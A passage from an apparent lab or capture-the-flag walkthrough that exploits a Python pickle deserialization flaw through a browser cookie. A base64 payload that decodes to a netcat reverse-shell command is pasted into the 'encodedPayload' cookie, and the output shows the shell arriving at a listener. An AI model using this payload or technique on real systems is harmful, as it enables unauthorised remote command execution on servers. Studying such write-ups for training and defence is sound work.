 3. Execute "rce.py" via python3 rce.py
4. Note the output of the command, it will look something similar to this:
root@kali:~/vim/app# python3 rce.py
b'gASVcgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFdybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+JjEgfCBuZXRjYXQgMTAuMTEuMy4yIDQ0NDQgPiAvdG1wL2aUhZRSlC4='
root@kali:~/vim/app#
5. Copy and paste everything in-between the two speech marks ('DATA'). In my case, I will copy and paste:
gASVcgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFdybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+JjEgfCBuZXRjYXQgMTAuMTEuMy4yIDQ0NDQgP
iAvdG1wL2aUhZRSlC4=
Yours may look slightly different, just ensure that you copy everything in-between the two speech marks ''
6. Paste this into the "encodedPayload" cookie in your browser:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Cache Storage Filter items
Cookies Name Domain Path Expires on Last accessed on Value table.he... sameSite
http://10.10.10.13 encodedPayload 10.10.10.13 / Session Sun, 12 Jul 2020 15:1... gASVcgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFdybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2Yg... false Unset
7. Ensure our netcat listener is still running:
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
8. Refresh the page. It will hang, refer back to your netcat listener:
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.3.2] from (UNKNOWN) [10.10.10.60] 36838
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
Dockerfile